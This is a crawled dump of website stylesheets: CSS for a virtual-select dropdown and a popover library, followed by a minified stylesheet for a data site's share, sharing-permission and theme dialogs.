	max-width: 100%;
	padding: 2px 3px 2px 8px
}

	.vscomp-wrapper.show-value-as-tags .vscomp-value-tag.more-value-count
	{
		padding-right: 8px
	}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-content
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: calc(100% - 20px)
}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-clear-button
{
	align-items: center;
	display: flex;
	height: 20px;
	justify-content: center;
	width: 20px
}

	.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-clear-button .vscomp-clear-icon
	{
		transform: scale(0.8)
	}

.vscomp-wrapper.show-value-as-tags .vscomp-arrow
{
	height: 34px
}

.vscomp-wrapper.show-value-as-tags .vscomp-clear-button
{
	margin-top: 0;
	top: 5px
}

.vscomp-wrapper.show-value-as-tags.has-value .vscomp-arrow
{
	display: none
}

.vscomp-wrapper.show-value-as-tags.has-value .vscomp-clear-button
{
	right: 2px
}

.vscomp-wrapper.show-value-as-tags:not(.has-value) .vscomp-toggle-button
{
	padding-bottom: 2px
}

.vscomp-wrapper.show-value-as-tags:not(.has-value) .vscomp-value
{
	align-items: center;
	padding-bottom: 3px
}

.vscomp-wrapper.text-direction-rtl
{
	direction: rtl
}

	.vscomp-wrapper.text-direction-rtl .vscomp-toggle-button
	{
		padding: 7px 10px 7px 30px
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-arrow
	{
		left: 0;
		right: auto
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-clear-button
	{
		left: 30px;
		right: auto !important
	}

	.vscomp-wrapper.text-direction-rtl .checkbox-icon
	{
		margin-left: 10px;
		margin-right: 0
	}

		.vscomp-wrapper.text-direction-rtl .checkbox-icon.checked::after
		{
			transform: rotate(45deg) translate(-4px, 1px)
		}

	.vscomp-wrapper.text-direction-rtl .vscomp-search-container
	{
		padding: 0 15px 0 5px
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-toggle-all-label
	{
		text-align: right
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-option
	{
		text-align: right
	}

		.vscomp-wrapper.text-direction-rtl .vscomp-option.group-option
		{
			padding-right: 30px
		}

	.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon
	{
		left: 0;
		right: auto
	}

		.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon::before
		{
			border-left-color: #512da8;
			border-right-color: transparent
		}

		.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon::after
		{
			left: 1px;
			right: auto
		}

	.vscomp-wrapper.text-direction-rtl.multiple .vscomp-option.selected .checkbox-icon::after
	{
		transform: rotate(45deg) translate(-4px, 1px)
	}

	.vscomp-wrapper.text-direction-rtl.has-clear-button .vscomp-toggle-button
	{
		padding-left: 54px
	}

	.vscomp-wrapper.text-direction-rtl.keep-always-open .vscomp-toggle-button
	{
		padding-left: 24px
	}

	.vscomp-wrapper.text-direction-rtl.keep-always-open .vscomp-clear-button
	{
		left: 5px
	}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-toggle-button
	{
		padding: 4px 10px 0 22px
	}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-value-tag
	{
		margin: 0 0 4px 4px;
		padding: 2px 8px 2px 3px
	}

		.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-value-tag.more-value-count
		{
			padding-left: 8px
		}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags.has-value .vscomp-clear-button
	{
		left: 2px
	}
/*!
 * Popover v1.0.7
 * https://sa-si-dev.github.io/popover
 * Licensed under MIT (https://github.com/sa-si-dev/popover/blob/master/LICENSE)
 */
.pop-comp-wrapper
{
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	color: #000;
	background-color: #fff;
	box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
	text-align: left;
	flex-wrap: wrap;
	z-index: 1
}

.pop-comp-arrow
{
	position: absolute;
	z-index: 1;
	width: 16px;
	height: 16px;
	overflow: hidden
}

	.pop-comp-arrow::before
	{
		content: '';
		position: absolute;
		top: 8px;
		left: 8px;
		width: 16px;
		height: 16px;
		background-color: #fff;
		box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
		-webkit-transform-origin: left top;
		transform-origin: left top;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg)
	}

.pop-comp-content
{
	position: relative;
	z-index: 2
}

.pop-comp-wrapper.position-bottom .pop-comp-arrow
{
	margin-left: -8px;
	left: 0;
	top: -15px
}

	.pop-comp-wrapper.position-bottom .pop-comp-arrow::before
	{
		box-shadow: 0px 0px 2px 0 rgba(0,0,0,0.14)
	}

.pop-comp-wrapper.position-top .pop-comp-arrow
{
	margin-left: -8px;
	left: 0;
	bottom: -15px
}

.pop-comp-wrapper.position-right .pop-comp-arrow
{
	margin-top: -8px;
	top: 0;
	left: -15px
}

.pop-comp-wrapper.position-left .pop-comp-arrow
{
	margin-top: -8px;
	top: 0;
	right: -15px
}

.pop-comp-disable-events
{
	pointer-events: none
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less
body_size: 15873
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#share-options{outline:none}div#share-options .fa.close{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px;top:30px;right:30px}div#share-options .fa.close:before{display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#share-options .fa.close{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}div#share-options .fa.close:hover{background-position:0 0}html[dir='rtl'] div#share-options .fa.close{right:auto;left:30px}div#share-options label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase;cursor:default}div#share-options input[type=text]{background-color:#bfcce6;border:none;color:#292929;font-size:18px;line-height:1.28;letter-spacing:0.2px;font-family:'PT Sans',sans-serif;padding:10px;width:338px;margin:1px;margin-bottom:23px}div#share-options input[type=text]::selection{background-color:#6080c0;color:#fff}div#share-options input[type=text]::-moz-selection{background-color:#6080c0;color:#fff}div#share-options input[type=button]{border-radius:2px;border:none;color:#fff;display:inline-block;padding:12px 0px;font-size:14px;font-family:'PT Sans',sans-serif;text-transform:uppercase;float:right;font-weight:normal}html[dir='rtl'] div#share-options input[type=button]{float:left}div#share-options input[type=button].close{background-color:transparent;color:#6080c0;text-transform:none;padding:0;position:absolute;bottom:10px;right:106px;width:auto}html[dir='rtl'] div#share-options input[type=button].close{left:106px;right:auto}div#share-options input[type=button].copy{position:absolute;bottom:0;right:0;width:76px}html[dir='rtl'] div#share-options input[type=button].copy{left:0;right:auto}div#share-options #dialog-warning-message{margin:auto;margin-bottom:7px;padding:10px;font-size:16px}div.social-buttons{position:absolute;top:30px;z-index:2}html:not([dir='rtl']) div.social-buttons{right:20px}html[dir='rtl'] div.social-buttons{left:20px}div.social-buttons.public-user{top:20px}html:not([dir='rtl']) div.social-buttons.public-user{right:10px}html[dir='rtl'] div.social-buttons.public-user{left:10px}div.social-buttons.atlas{top:20px}html:not([dir='rtl']) div.social-buttons.atlas{right:5px}html[dir='rtl'] div.social-buttons.atlas{left:5px}div.social-buttons.public-user{width:auto}div.social-buttons.admin,div.social-buttons.user-insights{width:auto;top:0px;float:right;position:relative;right:0;margin-left:20px}html[dir='rtl'] div.social-buttons.admin,html[dir='rtl'] div.social-buttons.user-insights{left:0;right:auto;float:left;margin-left:0;margin-right:20px}div.social-buttons.dataset2{top:-1000px}div.social-buttons.dataset2 a{height:32px;width:32px}div.social-buttons.dataset2 a.fb{background-position-x:-32px}div.social-buttons.dataset2 a.tw{background-position-x:0}div.social-buttons.dataset2 a.get-link{background-position-x:-64px}div#share-options a,div.social-buttons a{display:inline-block !important;width:42px;height:42px;border-radius:2px;margin-left:0;margin-right:10px;background-image:url("/img/v2/social-bar/ico-social-bar.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#share-options a,div.social-buttons a{background-image:url("/img/v2/social-bar/ico-social-bar-x2.png");background-size:230px 32px}}div#share-options a:focus-visible,div.social-buttons a:focus-visible{outline-offset:2px}html[dir='rtl'] div#share-options a,html[dir='rtl'] div.social-buttons a{margin-left:10px;margin-right:0}div#share-options a.fb,div.social-buttons a.fb{background-color:#4267b2;background-position:-28px center}div#share-options a.tw,div.social-buttons a.tw{background-color:#1b95e0;background-position:4px center}div#share-options a.rss,div.social-buttons a.rss{background-color:#eb870f;background-position:-155px center}div#share-options a.get-link,div.social-buttons a.get-link{background-position:-59px center;background-color:#0aca77}div#subscribe-dialog{width:244px;height:134px;position:absolute;z-index:10;padding:20px;background-color:#fff;border-radius:5px;box-shadow:0 0 6px 0 #666}div#subscribe-dialog .triangle{background:url(/img/v7/action-bar/ico-triangle.svg);width:14px;height:6px;margin-top:-26px;margin-left:20px}html[dir='rtl'] div#subscribe-dialog .triangle{margin-left:0;margin-right:20px}div#subscribe-dialog .popup-body{margin-top:20px;height:100%;position:relative}div#subscribe-dialog .popup-body h4{font-size:16px;font-weight:bold}div#subscribe-dialog .popup-body p{font-size:14px}div#subscribe-dialog .popup-body #email{border:0;border-bottom:1px solid #9b9b9b;outline:0;width:100%}div#subscribe-dialog .popup-body .buttons{position:absolute;bottom:0;right:0}html[dir='rtl'] div#subscribe-dialog .popup-body .buttons{right:auto;left:0}div#subscribe-dialog .popup-body .buttons input[type=button]{border-radius:2px;border:none;display:inline-block;padding:12px 20px;font-size:14px;font-family:'PT Sans',sans-serif;text-transform:uppercase;float:left;font-weight:normal}html[dir='rtl']div#subscribe-dialog .popup-body .buttons input[type=button]{float:right}div#subscribe-dialog .popup-body .buttons input[type=button].cancel{background-color:transparent;color:#6080c0;text-transform:none;padding:0;margin:10px 20px 0 0}html[dir='rtl']div#subscribe-dialog .popup-body .buttons input[type=button].cancel{margin:10px 0 0 20px}div#subscribe-dialog .popup-body .buttons input[type=button].subscribe{font-weight:bold}div#follow-dialog p{font-size:14px;line-height:18px}div#follow-dialog p a{font-weight:bold;color:#2050be;outline:none;text-decoration:none;cursor:pointer}div#follow-dialog .buttons{position:absolute;bottom:0;right:0}html[dir='rtl'] div#follow-dialog .buttons{right:auto;left:0}div#follow-dialog .buttons input[type=button]{font-size:14px;outline:none}div#follow-dialog .buttons .cancel{background:none;color:#6080c0;text-transform:none;border:0;margin-right:15px}html[dir='rtl'] div#follow-dialog .buttons .cancel{margin-left:15px;margin-right:0}div#follow-dialog .buttons .signup,div#follow-dialog .buttons .go-pro,div#follow-dialog .buttons .follow,div#follow-dialog .buttons .ok{padding:12px 20px}div#follow-dialog .buttons .go-pro{font-weight:bold}#bind-dialog p{font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;color:#000}#bind-dialog p.description{margin-top:0}#bind-dialog p.small{font-size:14px;line-height:18px;letter-spacing:0.17px;color:#6c6c6c}#bind-dialog .warnings span{display:none;font-size:12px;line-height:15px;letter-spacing:0.14px;color:#bd1e1e}#bind-dialog .warnings span#url-available{color:green}#bind-dialog #url-text{border:1px solid #e2e2e2;padding:4px 10px 5px;display:block;font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;color:#000;white-space:nowrap;background-color:#f7f7f7}#bind-dialog #url-text #default-text{color:#6080c0;display:inline-block}#bind-dialog #url-text input{border:0;margin-left:-4px;display:inline-block;background-color:#f7f7f7}html[dir='rtl'] #bind-dialog #url-text input{margin-left:0;margin-right:-4px}#bind-dialog #url-text input:active,#bind-dialog #url-text input:hover,#bind-dialog #url-text input:focus{outline:0;outline-offset:0;border:0}.document-page #page-pin{display:table-cell;vertical-align:middle;position:absolute;left:15px;top:15px}html[dir='rtl'] .document-page #page-pin{right:15px;left:auto}.document-page #page-tags{margin-left:15px}html[dir='rtl'] .document-page #page-tags{margin-left:0;margin-right:15px}.document-page #page-tags .edit-tags,.document-page #page-tags .save-tags,.document-page #page-tags .cancel-tags{border-bottom:1px dashed}.document-page div#page-actions{z-index:3 !important}.document-page div#page-actions>div{width:100%}.document-page #page-description{margin:10px 15px}.content-panel{font-size:9pt;font-family:'PT Sans',sans-serif;height:100%;display:flex;flex-direction:column;min-height:205px}.content-panel .top-panel{margin-bottom:15px}html:not([dir='rtl']) .content-panel .top-panel label{padding-right:5px}html[dir='rtl'] .content-panel .top-panel label{padding-left:5px}.content-panel .top-panel input{width:100%;border:1px solid #ccc;box-sizing:border-box;padding:0.5em}.content-panel .top-panel input:focus{border-color:#666;outline:none}.content-panel .columns-panel{flex:auto;display:flex}.content-panel .columns-panel .left-panel{width:180px;flex:none;position:relative}html:not([dir='rtl']) .content-panel .columns-panel .left-panel{border-right:2px solid #ddd}html[dir='rtl'] .content-panel .columns-panel .left-panel{border-left:2px solid #ddd}.content-panel .columns-panel .left-panel #page-selection{display:flex;flex-direction:column;position:absolute;top:0;bottom:0;left:0;right:0;height:100%}.content-panel .columns-panel .left-panel ul.tags{list-style-type:none;margin-top:0px}html:not([dir='rtl']) .content-panel .columns-panel .left-panel ul.tags{padding-left:0}html[dir='rtl'] .content-panel .columns-panel .left-panel ul.tags{padding-right:0}.content-panel .columns-panel .left-panel ul.tags li{margin:5px 0;font:9.5pt 'PT Sans',sans-serif}.content-panel .columns-panel .left-panel ul.tags li span.tag{cursor:pointer;font-size:12px}.content-panel .columns-panel .left-panel ul.tags li span.tag.selected{color:#000;font-weight:bold}.content-panel .columns-panel .right-panel{flex:auto;display:flex;flex-direction:column}html:not([dir='rtl']) .content-panel .columns-panel .right-panel{margin-left:20px}html[dir='rtl'] .content-panel .columns-panel .right-panel{margin-right:20px}.content-panel .columns-panel .right-panel .resources-wrapper{position:relative;flex:auto}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources{list-style-type:none;padding:0px;margin-top:0px;height:100%;overflow:auto;position:absolute;top:0;bottom:0;left:0;right:0}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li{clear:both;margin-bottom:15px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li:after{content:"";display:block;clear:both}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource,.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource-description{word-wrap:break-word}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource{cursor:pointer;font-size:12px;color:#2050be;border-bottom:1px solid #2050be;font-family:'PT Sans',sans-serif}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource-description{color:#6d6d6d;display:block;margin-top:5px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{float:left;padding:0;width:44px;height:56px}html:not([dir='rtl']) .content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{padding-right:7px}html[dir='rtl'] .content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{padding-left:7px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon html[dir='rtl']{float:right}.content-panel .columns-panel .right-panel .selection-panel{margin-top:15px;margin-bottom:55px}.content-panel .columns-panel .right-panel .selection-panel a#url{color:#2050be}.content-panel .columns-panel .right-panel .selection-panel label{padding-right:5px}.panel-wrapper{position:absolute;top:0;border:1px solid #ccc;padding:10px;display:none;margin:0 10px}.panel-wrapper .bottom-panel{position:absolute;bottom:10px;right:10px;display:flex}.panel-wrapper .bottom-panel button.ui-button{margin:0;border-radius:2px}html:not([dir='rtl']) .panel-wrapper .bottom-panel button.ui-button{margin-left:5px}html[dir='rtl'] .panel-wrapper .bottom-panel button.ui-button{margin-right:5px}.panel-option{padding:3px}.panel-option div{padding-bottom:3px}.panel-option input,.panel-option select{box-sizing:border-box;width:100%;padding:0.6em 0.7em;border:1px solid #ccc}.panel-option input:hover,.panel-option select:hover,.panel-option input:focus,.panel-option select:focus{border-color:#000;outline:none}div#sharing-dialog{overflow:hidden}div#slider{position:relative;width:1120px;overflow:hidden;min-height:390px}div#fb-granted-people,div#share-community,div#share-userlist{font-size:14px}div#fb-granted-people ul,div#share-community ul,div#share-userlist ul{padding:0;margin:0;overflow:auto;height:235px;min-width:350px}div#fb-granted-people ul li,div#share-community ul li,div#share-userlist ul li{list-style-type:none;height:50px;padding-top:5px;padding-bottom:5px}div#fb-granted-people ul li .avatar,div#share-community ul li .avatar,div#share-userlist ul li .avatar{float:left;margin-right:10px;height:50px;width:50px}html[dir='rtl'] div#fb-granted-people ul li .avatar,html[dir='rtl'] div#share-community ul li .avatar,html[dir='rtl'] div#share-userlist ul li .avatar{float:right;margin-left:10px;margin-right:0}div#fb-granted-people ul li b,div#share-community ul li b,div#share-userlist ul li b{padding:5px}div#fb-granted-people ul li .levels-table,div#share-community ul li .levels-table,div#share-userlist ul li .levels-table{display:table;margin-top:5px}div#fb-granted-people ul li .levels-table .levels-table-row,div#share-community ul li .levels-table .levels-table-row,div#share-userlist ul li .levels-table .levels-table-row{display:table-row}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col,div#share-community ul li .levels-table .levels-table-row .levels-table-col,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col{display:table-cell;border-right:solid 1px #6080c0;text-align:center;padding:0 5px}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col:last-child,div#share-community ul li .levels-table .levels-table-row .levels-table-col:last-child,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col:last-child{border-right:none}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col span,div#share-community ul li .levels-table .levels-table-row .levels-table-col span,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col span{font-size:14px;cursor:pointer;font-weight:normal;text-decoration:none;color:#6080c0}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col span.active,div#share-community ul li .levels-table .levels-table-row .levels-table-col span.active,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col span.active{color:#000;font-weight:bold}div#fb-granted-people,div#share-userlist{margin:5px 0px 5px 0px;width:100%;overflow:hidden}div#fb-granted-people .filter-textarea,div#share-userlist .filter-textarea{display:none}div#fb-granted-people #info,div#share-userlist #info{display:none}div#fb-granted-people.access-link,div#share-userlist.access-link{max-height:180px}div#fb-granted-people.access-link ul,div#share-userlist.access-link ul{height:180px}div#fb-granted-people{max-height:270px;margin:5px 0px 15px 0px}div#fb-granted-people ul{height:270px}div#fb-granted-people.expanded{max-height:355px;margin:5px 0px 5px 0px}div#fb-granted-people.expanded ul{height:355px}div#share-userlist{max-height:435px;border-bottom:none}div#share-userlist .filter-textarea{display:block}div#share-userlist .filter-textarea.user-filter{padding-bottom:10px}div#share-userlist .filter-textarea.user-filter input[type="text"]{width:100%;box-sizing:border-box;background-color:#f7f7f7;height:32px;font-size:14px;line-height:18px;letter-spacing:0.17px;border:1px solid #e2e2e2;padding:6px 10px;color:#8f8f8f}div#share-userlist #reg-users{margin-bottom:17px}div#share-userlist #reg-users .user-count-warning{color:#505050;font:12px 'PT Sans',sans-serif;background-color:#ffffd8;padding:10px 20px;margin-bottom:10px}div#share-userlist #reg-users #info{display:block}div#share-userlist #reg-users ul{height:auto;max-height:235px}div#share-userlist #reg-users ul li:last-child{border-bottom:1px dotted #ccc}div#share-userlist label[for=access-level-select]{display:none}div#share-userlist #access-level-select{display:none}div#share-userlist #add-connections{float:right}div#share-userlist .selected{background-color:#e5e5e5}#sharing-dialog+.ui-dialog-buttonpane #add-users-button.hide,#sharing-dialog+.ui-dialog-buttonpane #back-button.hide{display:none}div#sharing-dialog p a.selector,div.access-link-share-opts div#dialog-warning-message a.remove-link,div#change-owner-dialog a.back{text-decoration:none;color:#2050be}div#change-owner-dialog a.back{background:url([data-uri]) no-repeat 0 1px;padding-left:25px;border:0;font-weight:bold}div#share-eml,div#share-userlist,div#share-community{display:none}div#share-eml span{color:#666;font-size:1em;cursor:pointer;font-weight:normal;text-decoration:none}div#share-eml span.ui-button-text,div#share-userlist span.ui-button-text{color:White;border:none}div#share-community ul{margin:5px 0;padding:0;height:255px;overflow:auto}div#share-community ul{height:292px}div#share-community ul li.list{height:15px;list-style-type:none;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#share-community ul li.list{height:35px}div#share-eml{font-family:'PT Sans',sans-serif}div#share-eml select{border:none;border-bottom:1px solid #8e8e8e;font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;padding-left:0;width:125px;outline:0}div#share-eml select:hover,div#share-eml select:focus{background-color:#fff}div#share-eml select>option:checked,div#share-eml select>option:hover,div#share-eml select>option:active,div#share-eml select>option:focus{outline:hidden;background-color:#bfcce6}#first-frame div.notification{padding:10px 0 3px}html[dir='rtl'] #first-frame div.notification{float:right;padding:10px 3px 0 0}div#share-eml div#friends,#first-frame #note,div.find-new-owner #find-new-owner{background-color:#f7f7f7;width:100%;height:85px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;color:#8f8f8f;overflow:auto;outline:none}div#share-eml div#friends span,#first-frame #note span,div.find-new-owner #find-new-owner span,div#share-eml div#friends span.err,#first-frame #note span.err,div.find-new-owner #find-new-owner span.err{font-size:11px;color:Black}div#share-eml div#friends span.err,#first-frame #note span.err,div.find-new-owner #find-new-owner span.err{border-bottom:1px dotted red}div#share-eml #note{height:100px}div#share-userlist #note{height:43px}div#share-eml .prompt{margin-bottom:10px;font-size:12px;color:Red}#add-members{background-color:#2050be;color:#fff;border:none;padding:6px 18px;font-weight:bold}div#change-resource-owner div.error-message{margin-top:10px;font-size:12px;color:#c13a3f}div#share-eml div p{margin-bottom:2px}div#first-frame{margin-top:7px}div#first-frame p.invite{margin-top:37px;margin-bottom:0;position:absolute;bottom:0}div#first-frame p.invite.corr{font-size:14px;margin-top:1em}div#first-frame #SendEmailNotification{outline:none}div#first-frame p.invite.corr.access-link{margin-top:16px}div#frameset{overflow:hidden;width:560px;position:relative}div#first-frame,div#second-frame{float:left;width:560px;height:450px}html[dir='rtl'] div#first-frame,html[dir='rtl'] div#second-frame{float:right}div#first-frame .right,div#second-frame .right{float:left}div#first-frame .filter-textarea,div#second-frame .filter-textarea{margin:10px 0}div#first-frame .filter-textarea input[type="text"],div#second-frame .filter-textarea input[type="text"]{width:488px;font:9pt 'PT Sans',sans-serif}div#first-frame .access-level-title,div#second-frame .access-level-title{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}div#first-frame .access-levels-radio-lists,div#second-frame .access-levels-radio-lists{margin-bottom:5px}div#first-frame .mtl-radio-btn,div#second-frame .mtl-radio-btn{width:16px;height:16px}div#first-frame label,div#second-frame label{font-weight:400;text-decoration:none;font-size:14px;vertical-align:middle;color:#000}div#first-frame label.people-label,div#second-frame label.people-label,div#first-frame label.access-list-label,div#second-frame label.access-list-label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}html[dir='rtl'] div#first-frame label.people-label,html[dir='rtl'] div#second-frame label.people-label,html[dir='rtl'] div#first-frame label.access-list-label,html[dir='rtl'] div#second-frame label.access-list-label{float:right}div#friends input#filter.empty{color:#999}div#change-owner-dialog{display:none}div#change-owner-dialog div#change-resource-owner>div:first-child{height:105px}div#change-owner-dialog div#change-resource-owner div.user-item div.container{height:50px;padding:20px}div#change-owner-dialog div#change-resource-owner div.user-item div.container div>div{padding-bottom:4px}div#change-owner-dialog div#change-resource-owner div.user-item div.container img{float:left;margin-right:40px;height:50px;width:50px}div#change-owner-dialog div#change-resource-owner div.user-item div.container div.user-item-name{font-weight:bold}div#change-owner-dialog div#change-resource-owner div.user-item div.container span.logo-knoema{display:inline-block;width:165px;height:25px;background-image:url("/img/v4/logo_knoema.png");margin:15px 0}div#change-owner-dialog div#change-resource-owner div.resource-old-owner.user-item{margin-top:15px}div#change-owner-dialog div#change-resource-owner div.resource-new-owner.user-item{padding-top:0px}div#change-owner-dialog div#change-resource-owner div.resource-new-owner.user-item .container{padding-bottom:32px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner{height:140px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner{height:32px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner #find-new-owner{width:380px;height:32px;padding:0 10px;overflow:hidden}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner button{margin-left:10px;height:34px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner .error-message{display:table-row-group}div.access-link-share-opts{font-size:12px !important;font-family:'PT Sans',sans-serif,Verdana,Arial,sans-serif !important}div.access-link-share-opts div#dialog-warning-message{margin:auto;margin-bottom:7px;padding:10px;display:block;font-size:16px;line-height:20px}div.access-link-share-opts div#dialog-warning-message span.remove-link{border-bottom:1px dotted #ccc;font-size:inherit;font-family:inherit}div.access-link-share-opts div#dialog-warning-message span.remove-link:hover{cursor:pointer}div.access-link-share-opts label{float:left}div.access-link-share-opts label.warning-message{padding-bottom:15px}html[dir='rtl'] div.access-link-share-opts label{float:right}div.access-link-share-opts textarea{resize:none;width:550px;margin-bottom:10px;border-color:#e2e2e2;border-width:1px;height:auto;min-height:60px;background-color:#f7f7f7;font-size:14px}div#syntax-highlighter{margin-top:10px}div#syntax-highlighter div#settings select{margin-right:10px}div#syntax-highlighter div#input label,div#syntax-highlighter div#output label{display:block}div#syntax-highlighter div#input{margin-top:10px}div#syntax-highlighter div#input textarea{width:500px;height:150px;padding:5px}div#syntax-highlighter div#syntax-highlighter div#output{margin-top:10px}div#syntax-highlighter div#syntax-highlighter div#output div#result{border:1px solid #ccc;width:505px;height:150px;padding:5px}div#page-body{margin:10px 10px 0px 15px;height:auto;background:none}#site-main.page-edit-mode div#page-body{margin:10px 0}html[dir='rtl'] div#page-body{margin:10px 15px 0px 10px}div#page-body.wiki-page{margin-left:30px;margin-right:30px}html[dir='rtl'] div#page-body.wiki-page{margin-left:30px;margin-right:30px}div#page-body.full-height{height:600px}div#page-themes{margin:6px 15px 0 0;position:absolute;top:0px;bottom:0px;right:0px;opacity:0.5}html[dir='rtl'] div#page-themes{margin-left:15px;right:auto;left:0}div#page-themes div.disable-theme-selector{position:absolute;width:100%;height:100%;top:0}div#page-theme-customization{overflow:hidden}div#page-theme-customization #web span.image-url-label{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}div#page-theme-customization #web input[type=text]{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px}div#page-theme-customization .show-border,div#page-theme-customization .show-paddings{display:inline-block;font-size:16px;line-height:20px;margin-top:10px;margin-bottom:10px}html:not([dir='rtl']) div#page-theme-customization .show-border,html:not([dir='rtl']) div#page-theme-customization .show-paddings{margin-right:10px}html[dir='rtl'] div#page-theme-customization .show-border,html[dir='rtl'] div#page-theme-customization .show-paddings{margin-left:10px}div#page-theme-customization .show-border label,div#page-theme-customization .show-paddings label{vertical-align:middle}div#theme-placeholder{height:370px;overflow:auto}div#theme-placeholder img{padding-left:5px}html[dir='rtl'] div#theme-placeholder img{padding-left:0px;padding-right:5px}div#theme-placeholder ul{margin-left:-30px}html[dir='rtl'] div#theme-placeholder ul{margin-left:0px;padding:0}div#theme-placeholder li{list-style:none;margin-top:10px}div#theme-placeholder li span{font-weight:bold;font-size:14px;color:#222240}div#theme-placeholder button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:calc(100% - 20px);padding:5px;margin-top:5px;margin-left:-5px}html[dir='rtl'] div#theme-placeholder button{margin-left:0px;margin-right:-5px}div#theme-placeholder button img{width:calc(100% - 30px);height:62px}div#theme-placeholder button:hover{box-shadow:0px 0px 5px 3px rgba(32,80,190,0.3)}div#theme-placeholder button.selected-theme{box-shadow:0px 0px 5px 3px rgba(32,80,190,0.7)}div#theme-placeholder span{font-weight:bold}div#theme-placeholder em{height:62px;width:20px;display:inline-block}div#theme-placeholder em.green{background-color:#c4d79b;border-color:#4f6228}div#theme-placeholder em.blue{background-color:#b8cce4;border-color:#16365c}div#theme-placeholder em.orange{background-color:#fabf8f;border-color:#974706}div#theme-placeholder em.gray{background-color:#bfbfbf;border-color:#0d0d0d}div#page-content-html{margin:10px 10px 0px 15px;overflow:hidden}div#page-content-html div#kn-social-bar,div#page-content-html div.empty-title{display:none}.index-dashboard{position:absolute;display:flex;align-items:center;justify-content:space-between}html[dir='rtl'] .index-dashboard{float:left}.index-dashboard span{font-family:'PT Sans',sans-serif;font-size:12px;margin:0 5px 0 8px}html[dir='rtl'] .index-dashboard span.weight-text,html[dir='rtl'] .index-dashboard span.transform-text{float:right;margin-top:5px}.weight-wrapper{display:inline-block;position:relative;z-index:2}html[dir='rtl'] .weight-wrapper{float:right}.weight-wrapper input{width:40px;height:15px;font-size:12px}.weight-wrapper input.negative-value{border:1px solid red;background-color:#fff;background-color:rgba(255,0,0,0.3)}.weight-wrapper 